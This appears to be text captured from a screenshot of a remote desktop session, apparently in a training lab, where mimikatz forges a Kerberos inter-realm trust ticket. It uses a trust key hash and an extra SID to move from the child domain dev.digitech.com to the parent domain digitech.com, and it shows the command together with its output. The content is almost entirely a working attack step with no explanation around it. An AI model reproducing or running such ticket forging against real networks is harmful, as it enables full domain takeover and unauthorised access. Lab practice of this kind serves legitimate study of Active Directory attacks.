 FreeRDP: 192.168.56.11
Administrator: Windows PowerShell
PS C:\Users\samwell.tarly> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # Kerberos::golden /user:Administrator /domain:dev.digitech.com /sid:S-1-5-21-4061045394-1647472217-3710797056 /sids:S-1-5-21-72465439
0-950690301-1862452481 /rc4:bdfa96dd3cb74f0c43c122f1ca32b12d /service:krbtgt /target:digitech.com /ticket:trust.kirbi
User      : Administrator
Domain    : dev.digitech.com (DEV)
SID       : S-1-5-21-4061045394-1647472217-3710797056
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-724654390-950690301-1862452481 ;
ServiceKey: bdfa96dd3cb74f0c43c122f1ca32b12d - rc4_hmac_nt
Service   : krbtgt
Target    : digitech.com
Lifetime  : 4/11/2025 3:55:58 AM ; 4/9/2035 3:55:58 AM ; 4/9/2035 3:55:58 AM
-> Ticket : trust.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # exit
Bye!
PS C:\Users\samwell.tarly>
3:56 AM
4/11/2025
7